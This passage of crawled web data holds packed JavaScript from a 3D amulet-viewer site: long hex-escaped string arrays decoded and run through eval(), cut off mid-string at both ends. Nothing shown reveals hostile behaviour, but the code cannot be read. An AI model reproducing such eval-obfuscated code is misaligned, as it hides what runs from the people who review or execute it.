5C\x6C\x5C\x76\x5C\x76\x5C\x75\x5C\x76\x5C\x31\x68\x5C\x50\x5C\x76\x5C\x75\x5C\x31\x37\x5C\x73\x5C\x6F\x5C\x75\x5C\x76\x5C\x6F\x5C\x70\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x31\x61\x5C\x70\x5C\x74\x5C\x70\x5C\x4C\x5C\x78\x5C\x6F\x5C\x74\x5C\x48\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x78\x5C\x70\x5C\x74\x5C\x70\x5C\x4C\x5C\x78\x5C\x6F\x5C\x31\x39\x5C\x76\x5C\x75\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x31\x69\x5C\x6F\x5C\x31\x35\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x78\x5C\x6F\x5C\x73\x5C\x56\x5C\x31\x31\x5C\x31\x7A\x5C\x31\x78\x5C\x31\x71\x5C\x6F\x5C\x5A\x5C\x76\x5C\x74\x5C\x4D\x5C\x6C\x5C\x78\x5C\x6F\x5C\x31\x68\x5C\x71\x5C\x43\x5C\x6C\x5C\x78\x5C\x6F\x5C\x31\x6E\x5C\x4C\x5C\x53\x5C\x71\x5C\x75\x5C\x78\x5C\x6F\x5C\x50\x5C\x75\x5C\x76\x5C\x71\x5C\x31\x34\x5C\x75\x5C\x73\x5C\x70\x5C\x74\x5C\x43\x5C\x6F\x5C\x57\x5C\x71\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x64\x5C\x74\x5C\x73\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x6C\x5C\x73\x5C\x53\x5C\x6F\x5C\x71\x5C\x73\x5C\x6F\x5C\x71\x5C\x73\x5C\x57\x5C\x75\x5C\x6F\x5C\x52\x5C\x74\x5C\x70\x5C\x50\x5C\x6F\x5C\x70\x5C\x6C\x5C\x78\x5C\x70\x5C\x6F\x5C\x71\x5C\x73\x5C\x78\x5C\x70\x5C\x74\x5C\x73\x5C\x48\x5C\x6C\x5C\x75\x5C\x57\x5C\x6F\x5C\x73\x5C\x75\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x57\x5C\x43\x5C\x71\x5C\x48\x5C\x70\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x74\x5C\x6C\x5C\x54\x5C\x31\x6C\x5C\x31\x69\x5C\x31\x61\x5C\x4C\x5C\x52\x5C\x52\x5C\x75\x5C\x76\x5C\x70\x5C\x6C\x5C\x53\x5C\x6F\x5C\x78\x5C\x6C\x5C\x43\x5C\x6C\x5C\x48\x5C\x70\x5C\x6F\x5C\x73\x5C\x75\x5C\x73\x5C\x6C\x5C\x6F\x5C\x71\x5C\x48\x5C\x75\x5C\x73\x5C\x31\x69\x5C\x75\x5C\x74\x5C\x53\x5C\x71\x5C\x73\x5C\x4F\x5C\x6F\x5C\x4F\x5C\x71\x5C\x57\x5C\x6F\x5C\x31\x47\x5C\x48\x5C\x74\x5C\x43\x5C\x43\x5C\x54\x5C\x74\x5C\x48\x5C\x55\x5C\x6F\x5C\x31\x64\x5C\x5A\x5C\x31\x30\x5C\x31\x64\x5C\x31\x30\x5C\x31\x71\x5C\x50\x5C\x31\x69\x5C\x78\x5C\x31\x41\x5C\x31\x34\x5C\x6F\x5C\x31\x6B\x5C\x31\x61\x5C\x6F\x5C\x74\x5C\x52\x5C\x52\x5C\x31\x6D\x5C\x6C\x5C\x76\x5C\x78\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x6C\x5C\x70\x5C\x74\x5C\x6F\x5C\x73\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x31\x6A\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x52\x5C\x75\x5C\x76\x5C\x70\x5C\x6F\x5C\x52\x5C\x74\x5C\x76\x5C\x78\x5C\x6C\x5C\x31\x35\x5C\x73\x5C\x70\x5C\x6F\x5C\x53\x5C\x6C\x5C\x31\x6A\x5C\x71\x5C\x48\x5C\x6C\x5C\x6F\x5C\x71\x5C\x73\x5C\x71\x5C\x70\x5C\x71\x5C\x74\x5C\x43\x5C\x6F\x5C\x4F\x5C\x6C\x5C\x70\x5C\x31\x66\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x78\x5C\x31\x30\x5C\x31\x62\x5C\x31\x68\x5C\x74\x5C\x4F\x5C\x31\x79\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x4D\x5C\x74\x5C\x31\x67\x5C\x71\x5C\x4D\x5C\x4C\x5C\x4D\x5C\x6F\x5C\x6C\x5C\x73\x5C\x53\x5C\x71\x5C\x57\x5C\x6F\x5C\x31\x35\x5C\x31\x66\x5C\x6F\x5C\x43\x5C\x70\x5C\x6F\x5C\x4D\x5C\x74\x5C\x76\x5C\x4F\x5C\x71\x5C\x73\x5C\x6F\x5C\x51\x5C\x52\x5C\x31\x67\x5C\x6F\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x30\x5C\x74\x5C\x48\x5C\x55\x5C\x4F\x5C\x76\x5C\x75\x5C\x4C\x5C\x73\x5C\x53\x5C\x31\x64\x5C\x75\x5C\x43\x5C\x75\x5C\x76\x5C\x6F\x5C\x48\x5C\x75\x5C\x43\x5C\x75\x5C\x76\x5C\x6F\x5C\x71\x5C\x4D\x5C\x52\x5C\x75\x5C\x76\x5C\x70\x5C\x74\x5C\x73\x5C\x70\x5C\x6F\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x79\x5C\x74\x5C\x70\x5C\x71\x5C\x31\x6A\x5C\x6C\x5C\x5A\x5C\x4C\x5C\x43\x5C\x43\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6F\x5C\x76\x5C\x6C\x5C\x31\x31\x5C\x4C\x5C\x6C\x5C\x78\x5C\x70\x5C\x5A\x5C\x4C\x5C\x43\x5C\x43\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6F\x5C\x31\x37\x5C\x6C\x5C\x54\x5C\x55\x5C\x71\x5C\x70\x5C\x31\x71\x5C\x6C\x5C\x31\x31\x5C\x4C\x5C\x6C\x5C\x78\x5C\x70\x5C\x5A\x5C\x4C\x5C\x43\x5C\x43\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6F\x5C\x4D\x5C\x75\x5C\x31\x34\x5C\x31\x71\x5C\x6C\x5C\x31\x31\x5C\x4C\x5C\x6C\x5C\x78\x5C\x70\x5C\x5A\x5C\x4C\x5C\x43\x5C\x43\x5C\x31\x61\x5C\x48\x5C\x76\x5C\x6C\x5C\x6C\x5C\x73\x5C\x6F\x5C\x71\x5C\x73\x5C\x73\x5C\x6C\x5C\x76\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x6F\x5C\x48\x5C\x74\x5C\x73\x5C\x31\x39\x5C\x43\x5C\x74\x5C\x31\x62\x5C\x31\x68\x5C\x31\x62\x5C\x52\x5C\x6C\x5C\x6F\x5C\x74\x5C\x4C\x5C\x53\x5C\x71\x5C\x75\x5C\x6F\x5C\x31\x30\x5C\x74\x5C\x78\x5C\x71\x5C\x48\x5C\x31\x61\x5C\x70\x5C\x76\x5C\x4C\x5C\x48\x5C\x70\x5C\x4C\x5C\x76\x5C\x6C\x5C\x6F\x5C\x57\x5C\x6C\x5C\x74\x5C\x70\x5C\x4C\x5C\x76\x5C\x6C\x5C\x6F\x5C\x31\x61\x5C\x31\x6D\x5C\x31\x6C\x5C\x72\x5C\x72\x5C\x6F\x5C\x31\x68\x5C\x31\x71\x5C\x6F\x5C\x75\x5C\x76\x5C\x4F\x5C\x6F\x5C\x31\x37\x5C\x77\x5C\x6F\x5C\x78\x5C\x50\x5C\x75\x5C\x31\x37\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x31\x30\x5C\x74\x5C\x76\x5C\x6F\x5C\x50\x5C\x71\x5C\x53\x5C\x6C\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x31\x30\x5C\x74\x5C\x76\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x76\x5C\x75\x5C\x43\x5C\x31\x30\x5C\x74\x5C\x76\x5C\x6F\x5C\x31\x37\x5C\x31\x37\x5C\x31\x37\x5C\x6F\x5C\x50\x5C\x70\x5C\x70\x5C\x52\x5C\x6F\x5C\x50\x5C\x74\x5C\x78\x5C\x5A\x5C\x6C\x5C\x74\x5C\x70\x5C\x4C\x5C\x76\x5C\x6C\x5C\x6F\x5C\x71\x5C\x4D\x5C\x52\x5C\x43\x5C\x6C\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x74\x5C\x70\x5C\x71\x5C\x75\x5C\x73\x5C\x6F\x5C\x57\x5C\x74\x5C\x71\x5C\x43\x5C\x6C\x5C\x53\x5C\x6F\x5C\x31\x74\x5C\x6C\x5C\x54\x5C\x31\x6C\x5C\x31\x69\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x6F\x5C\x75\x5C\x31\x6A\x5C\x6C\x5C\x6F\x5C\x75\x5C\x76\x5C\x70\x5C\x77\x5C\x53\x5C\x31\x47\x5C\x52\x5C\x72\x5C\x31\x42\x5C\x31\x61\x5C\x31\x69\x5C\x59\x5C\x7A\x5C\x31\x68\x5C\x6C\x5C\x4C\x5C\x31\x41\x5C\x6F\x5C\x74\x5C\x4C\x5C\x70\x5C\x75\x5C\x31\x68\x5C\x4C\x5C\x76\x5C\x73\x5C\x6F\x5C\x31\x35\x5C\x73\x5C\x71\x5C\x70\x5C\x6F\x5C\x78\x5C\x70\x5C\x75\x5C\x52\x5C\x31\x68\x5C\x4C\x5C\x76\x5C\x73\x5C\x6F\x5C\x43\x5C\x75\x5C\x4F\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x68\x5C\x4C\x5C\x76\x5C\x73\x5C\x6F\x5C\x75\x5C\x76\x5C\x70\x5C\x77\x5C\x53\x5C\x31\x47\x5C\x71\x5C\x78\x5C\x31\x68\x5C\x4C\x5C\x76\x5C\x73\x5C\x71\x5C\x73\x5C\x4F\x5C\x6F\x5C\x75\x5C\x52\x5C\x6C\x5C\x73\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x52\x5C\x6C\x5C\x76\x5C\x71\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x74\x5C\x43\x5C\x6F\x5C\x31\x74\x5C\x6C\x5C\x54\x5C\x31\x6C\x5C\x31\x69\x5C\x31\x71\x5C\x6C\x5C\x73\x5C\x53\x5C\x6C\x5C\x76\x5C\x71\x5C\x73\x5C\x4F\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x70\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x6F\x5C\x48\x5C\x43\x5C\x75\x5C\x78\x5C\x6C\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x6F\x5C\x74\x5C\x4F\x5C\x73\x5C\x71\x5C\x57\x5C\x71\x5C\x6C\x5C\x76\x5C\x6F\x5C\x31\x34\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x68\x5C\x75\x5C\x31\x6F\x5C\x74\x5C\x31\x67\x5C\x6F\x5C\x31\x61\x5C\x71\x5C\x43\x5C\x55\x5C\x6F\x5C\x31\x72\x5C\x71\x5C\x73\x5C\x53\x5C\x43\x5C\x6C\x5C\x6F\x5C\x31\x34\x5C\x75\x5C\x75\x5C\x4D\x5C\x31\x68\x5C\x75\x5C\x31\x6F\x5C\x71\x5C\x73\x5C\x6F\x5C\x31\x39\x5C\x74\x5C\x43\x5C\x4D\x5C\x6F\x5C\x78\x5C\x6C\x5C\x70\x5C\x31\x68\x5C\x4C\x5C\x76\x5C\x73\x5C\x31\x61\x5C\x52\x5C\x6C\x5C\x6C\x5C\x53\x5C\x6F\x5C\x31\x64\x5C\x31\x66\x5C\x6F\x5C\x71\x5C\x78\x5C\x31\x79\x5C\x74\x5C\x31\x79\x5C\x6F\x5C\x31\x74\x5C\x71\x5C\x73\x5C\x53\x5C\x75\x5C\x31\x37\x5C\x78\x5C\x6F\x5C\x73\x5C\x6C\x5C\x31\x67\x5C\x70\x5C\x31\x64\x5C\x75\x5C\x43\x5C\x4C\x5C\x4D\x5C\x73\x5C\x6F\x5C\x31\x30\x5C\x43\x5C\x74\x5C\x48\x5C\x55\x5C\x54\x5C\x6C\x5C\x76\x5C\x76\x5C\x31\x62\x5C\x6F\x5C\x52\x5C\x76\x5C\x6C\x5C\x31\x6A\x5C\x71\x5C\x75\x5C\x4C\x5C\x78\x5C\x31\x64\x5C\x75\x5C\x43\x5C\x4C\x5C\x4D\x5C\x73\x5C\x6F\x5C\x31\x61\x5C\x74\x5C\x57\x5C\x74\x5C\x76\x5C\x71\x5C\x6F\x5C\x4C\x5C\x52\x5C\x52\x5C\x6C\x5C\x76\x5C\x31\x71\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x31\x6F\x5C\x75\x5C\x54\x5C\x71\x5C\x43\x5C\x6C\x5C\x6F\x5C\x43\x5C\x75\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x71\x5C\x75\x5C\x31\x37\x5C\x6F\x5C\x4C\x5C\x78\x5C\x6C\x5C\x76\x5C\x31\x6E\x5C\x4F\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x75\x5C\x52\x5C\x6C\x5C\x73\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x48\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x48\x5C\x74\x5C\x73\x5C\x31\x6A\x5C\x74\x5C\x78\x5C\x31\x71\x5C\x75\x5C\x70\x5C\x74\x5C\x70\x5C\x6C\x5C\x6F\x5C\x77\x5C\x47\x5C\x51\x5C\x6F\x5C\x48\x5C\x43\x5C\x75\x5C\x78\x5C\x6C\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x48\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x64\x5C\x75\x5C\x73\x5C\x48\x5C\x4C\x5C\x76\x5C\x76\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x5A\x5C\x76\x5C\x74\x5C\x4D\x5C\x6C\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x31\x6D\x5C\x71\x5C\x6C\x5C\x31\x37\x5C\x6C\x5C\x76\x5C\x31\x66\x5C\x74\x5C\x78\x5C\x6C\x5C\x43\x5C\x31\x65\x5C\x71\x5C\x31\x6A\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x39\x5C\x74\x5C\x4F\x5C\x6C\x5C\x31\x61\x5C\x43\x5C\x71\x5C\x53\x5C\x6C\x5C\x6F\x5C\x6C\x5C\x73\x5C\x31\x6A\x5C\x71\x5C\x76\x5C\x75\x5C\x4D\x5C\x6C\x5C\x73\x5C\x70\x5C\x6F\x5C\x70\x5C\x75\x5C\x4F\x5C\x4F\x5C\x43\x5C\x6C\x5C\x31\x35\x5C\x73\x5C\x6C\x5C\x76\x5C\x70\x5C\x71\x5C\x74\x5C\x6F\x5C\x57\x5C\x73\x5C\x6F\x5C\x74\x5C\x73\x5C\x71\x5C\x4D\x5C\x74\x5C\x70\x5C\x6C\x5C\x77\x5C\x31\x65\x5C\x6F\x5C\x78\x5C\x6C\x5C\x74\x5C\x76\x5C\x48\x5C\x50\x5C\x6F\x5C\x31\x6E\x5C\x76\x5C\x76\x5C\x74\x5C\x31\x62\x5C\x6F\x5C\x78\x5C\x43\x5C\x71\x5C\x48\x5C\x6C\x5C\x6F\x5C\x71\x5C\x4D\x5C\x74\x5C\x4F\x5C\x6C\x5C\x5A\x5C\x75\x5C\x76\x5C\x4D\x5C\x74\x5C\x70\x5C\x6F\x5C\x31\x6F\x5C\x6C\x5C\x70\x5C\x50\x5C\x75\x5C\x53\x5C\x6F\x5C\x53\x5C\x75\x5C\x6C\x5C\x78\x5C\x6F\x5C\x73\x5C\x75\x5C\x70\x5C\x6F\x5C\x6C\x5C\x31\x67\x5C\x71\x5C\x78\x5C\x70\x5C\x6F\x5C\x31\x78\x5C\x31\x68\x5C\x31\x6F\x5C\x31\x69\x5C\x79\x5C\x31\x69\x5C\x31\x6B\x5C\x31\x6E\x5C\x31\x65\x5C\x31\x66\x5C\x31\x71\x5C\x6F\x5C\x31\x73\x5C\x31\x61\x5C\x6F\x5C\x48\x5C\x71\x5C\x76\x5C\x48\x5C\x43\x5C\x6C\x5C\x6F\x5C\x56\x5C\x52\x5C\x6C\x5C\x4F\x5C\x6F\x5C\x50\x5C\x70\x5C\x4D\x5C\x43\x5C\x79\x5C\x43\x5C\x75\x5C\x74\x5C\x53\x5C\x6C\x5C\x76\x5C\x6F\x5C\x76\x5C\x6C\x5C\x43\x5C\x6F\x5C\x78\x5C\x70\x5C\x31\x62\x5C\x43\x5C\x6C\x5C\x78\x5C\x50\x5C\x6C\x5C\x6C\x5C\x70\x5C\x6F\x5C\x50\x5C\x76\x5C\x6C\x5C\x57\x5C\x6F\x5C\x74\x5C\x52\x5C\x52\x5C\x6C\x5C\x73\x5C\x53\x5C\x31\x64\x5C\x50\x5C\x71\x5C\x43\x5C\x53\x5C\x6F\x5C\x76\x5C\x6C\x5C\x52\x5C\x43\x5C\x74\x5C\x48\x5C\x6C\x22\x2C\x22\x22\x2C\x22\x5C\x57\x5C\x76\x5C\x75\x5C\x4D\x5C\x31\x64\x5C\x50\x5C\x74\x5C\x76\x5C\x31\x64\x5C\x75\x5C\x53\x5C\x6C\x22\x2C\x22\x5C\x76\x5C\x6C\x5C\x52\x5C\x43\x5C\x74\x5C\x48\x5C\x6C\x22\x2C\x22\x5C\x31\x48\x5C\x31\x37\x5C\x4E\x22\x2C\x22\x5C\x31\x48\x5C\x54\x22\x2C\x22\x5C\x4F\x22\x5D\x3B\x31\x54\x28\x31\x4C\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x4C\x28\x61\x29\x7B\x31\x4B\x28\x61\x3C\x63\x3F\x31\x45\x5B\x34\x5D\x3A\x66\x28\x31\x55\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x56\x3F\x31\x4F\x5B\x31\x45\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x5A\x29\x3A\x61\x2E\x31\x52\x28\x31\x53\x29\x29\x7D\x3B\x31\x51\x28\x21\x31\x45\x5B\x34\x5D\x5B\x31\x45\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4F\x29\x29\x7B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x4C\x28\x61\x29\x7B\x31\x4B\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x4C\x28\x29\x7B\x31\x4B\x20\x31\x45\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x50\x28\x64\x2D\x2D\x29\x7B\x31\x51\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x31\x45\x5B\x36\x5D\x5D\x28\x31\x58\x20\x31\x59\x28\x31\x45\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x31\x45\x5B\x38\x5D\x2C\x31\x45\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x4B\x20\x62\x7D\x28\x31\x45\x5B\x30\x5D\x2C\x32\x30\x2C\x32\x31\x2C\x31\x45\x5B\x33\x5D\x5B\x31\x45\x5B\x32\x5D\x5D\x28\x31\x45\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x32\x7C\x78\x32\x45\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x36\x35\x7C\x78\x32\x43\x7C\x78\x33\x44\x7C\x78\x37\x43\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x33\x31\x7C\x78\x36\x45\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x37\x32\x7C\x78\x33\x33\x7C\x78\x37\x33\x7C\x78\x33\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x33\x41\x7C\x78\x36\x43\x7C\x78\x32\x36\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x36\x7C\x78\x36\x33\x7C\x78\x33\x38\x7C\x78\x33\x42\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x78\x36\x44\x7C\x78\x32\x42\x7C\x78\x36\x37\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x37\x30\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x36\x42\x7C\x78\x36\x41\x7C\x78\x36\x36\x7C\x78\x33\x37\x7C\x78\x33\x39\x7C\x78\x34\x36\x7C\x78\x34\x32\x7C\x78\x37\x31\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x37\x41\x7C\x78\x34\x39\x7C\x78\x33\x46\x7C\x78\x37\x37\x7C\x78\x32\x31\x7C\x78\x35\x30\x7C\x78\x35\x33\x7C\x78\x37\x39\x7C\x78\x32\x46\x7C\x78\x34\x33\x7C\x78\x34\x34\x7C\x78\x34\x35\x7C\x78\x37\x38\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x37\x36\x7C\x78\x34\x46\x7C\x78\x34\x37\x7C\x78\x35\x36\x7C\x78\x34\x31\x7C\x78\x34\x44\x7C\x78\x35\x31\x7C\x78\x35\x32\x7C\x78\x34\x42\x7C\x78\x34\x41\x7C\x78\x35\x37\x7C\x78\x33\x45\x7C\x78\x37\x45\x7C\x78\x35\x35\x7C\x78\x34\x38\x7C\x78\x34\x45\x7C\x78\x35\x38\x7C\x78\x35\x41\x7C\x78\x35\x39\x7C\x78\x32\x41\x7C\x78\x32\x44\x7C\x5F\x30\x78\x61\x36\x30\x64\x7C\x78\x33\x43\x7C\x78\x35\x46\x7C\x78\x35\x43\x7C\x78\x32\x37\x7C\x78\x32\x33\x7C\x72\x65\x74\x75\x72\x6E\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x32\x35\x7C\x78\x32\x34\x7C\x53\x74\x72\x69\x6E\x67\x7C\x77\x68\x69\x6C\x65\x7C\x69\x66\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x36\x31\x34","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0x5205x1,_0x5205x2,_0x5205x3,_0x5205x4,_0x5205x5,_0x5205x6)
 {
 	_0x5205x5=function(_0x5205x3)
 	{
 		return (_0x5205x3<_0x5205x2?_0x335a[4]:_0x5205x5(parseInt(_0x5205x3/_0x5205x2)))+((_0x5205x3=_0x5205x3%_0x5205x2)>35?String[_0x335a[5]](_0x5205x3+29):_0x5205x3.toString(36))
 	}
 	;
 	if(!_0x335a[4][_0x335a[6]](/^/,String))
 	{
 		while(_0x5205x3--)
 		{
 			_0x5205x6[_0x5205x5(_0x5205x3)]=_0x5205x4[_0x5205x3]||_0x5205x5(_0x5205x3)
 		}
 		_0x5205x4=[function(_0x5205x5)
 		{
 			return _0x5205x6[_0x5205x5]
 		}
 		];
 		_0x5205x5=function()
 		{
 			return _0x335a[7]
 		}
 		;
 		_0x5205x3=1;
 	}
 	;
 	while(_0x5205x3--)
 	{
 		if(_0x5205x4[_0x5205x3])
 		{
 			_0x5205x1=_0x5205x1[_0x335a[6]]( new RegExp(_0x335a[8]+_0x5205x5(_0x5205x3)+_0x335a[8],_0x335a[9]),_0x5205x4[_0x5205x3])
 		}
 	}
 	return _0x5205x1
 }
 (_0x335a[0],62,126,_0x335a[3][_0x335a[2]](_0x335a[1]),0,{}));

--- FILE ---
content_type: application/javascript
request_url: https://www.worldamulet3d.com/3D/2WatThepsirin/2513/COIN/Squre-BiglFace/Programs/HTML5/HTML5Drawer.js?_=1769094332883
body_size: 10398
content:
/**
 * @2017 World Amulet 3D Co.,LTD
 * All rights reserved.
 */
 var _0xfbe5=["\x31\x54\x20\x31\x46\x3D\x5B\x22\x5C\x31\x78\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x68\x5C\x6F\x5C\x6B\x5C\x50\x5C\x6E\x5C\x58\x5C\x76\x5C\x43\x5C\x58\x5C\x45\x5C\x6E\x5C\x4D\x5C\x73\x5C\x69\x5C\x58\x5C\x75\x5C\x6C\x5C\x58\x5C\x4E\x5C\x69\x5C\x58\x5C\x49\x5C\x69\x5C\x58\x5C\x4A\x5C\x68\x5C\x50\x5C\x4B\x5C\x31\x74\x5C\x77\x5C\x50\x5C\x4B\x5C\x48\x5C\x77\x5C\x58\x5C\x31\x45\x5C\x52\x5C\x68\x5C\x6A\x5C\x31\x38\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x75\x5C\x43\x5C\x73\x5C\x69\x5C\x58\x5C\x58\x5C\x70\x5C\x70\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x74\x5C\x68\x5C\x76\x5C\x6D\x5C\x6F\x5C\x69\x5C\x4B\x5C\x31\x44\x5C\x6C\x5C\x6E\x5C\x31\x72\x5C\x6E\x5C\x6B\x5C\x4D\x5C\x31\x75\x5C\x43\x5C\x76\x5C\x69\x5C\x4B\x5C\x31\x7A\x5C\x6C\x5C\x73\x5C\x69\x5C\x4B\x5C\x31\x30\x5C\x6C\x5C\x31\x78\x5C\x47\x5C\x6B\x5C\x6B\x5C\x68\x5C\x74\x5C\x6D\x5C\x76\x5C\x69\x5C\x4B\x5C\x31\x67\x5C\x68\x5C\x76\x5C\x6D\x5C\x4B\x5C\x31\x70\x5C\x68\x5C\x74\x5C\x52\x5C\x6C\x5C\x73\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x57\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x48\x5C\x4D\x5C\x6F\x5C\x69\x5C\x31\x39\x5C\x6C\x5C\x6E\x5C\x4B\x5C\x31\x77\x5C\x6E\x5C\x68\x5C\x73\x5C\x69\x5C\x71\x5C\x31\x45\x5C\x69\x5C\x71\x5C\x79\x5C\x31\x64\x5C\x6E\x5C\x4B\x5C\x31\x38\x5C\x6E\x5C\x77\x5C\x6E\x5C\x31\x63\x5C\x6E\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x6C\x5C\x6E\x5C\x71\x5C\x31\x44\x5C\x43\x5C\x71\x5C\x31\x43\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x6C\x5C\x73\x5C\x6B\x5C\x50\x5C\x31\x75\x5C\x43\x5C\x76\x5C\x69\x5C\x4B\x5C\x79\x5C\x6C\x5C\x74\x5C\x69\x5C\x4B\x5C\x53\x5C\x68\x5C\x74\x5C\x69\x5C\x4B\x5C\x56\x5C\x6B\x5C\x68\x5C\x73\x5C\x69\x5C\x4B\x5C\x31\x34\x5C\x6D\x5C\x31\x78\x5C\x47\x5C\x68\x5C\x31\x78\x5C\x6A\x5C\x52\x5C\x6B\x5C\x52\x5C\x68\x5C\x6A\x5C\x31\x63\x5C\x77\x5C\x31\x32\x5C\x6C\x5C\x6F\x5C\x68\x5C\x74\x5C\x6B\x5C\x50\x5C\x31\x61\x5C\x43\x5C\x76\x5C\x6D\x5C\x48\x5C\x68\x5C\x75\x5C\x6D\x5C\x48\x5C\x69\x5C\x4B\x5C\x57\x5C\x6C\x5C\x6F\x5C\x6B\x5C\x31\x37\x5C\x47\x5C\x31\x36\x5C\x68\x5C\x7A\x5C\x6D\x5C\x48\x5C\x69\x5C\x71\x5C\x31\x7A\x5C\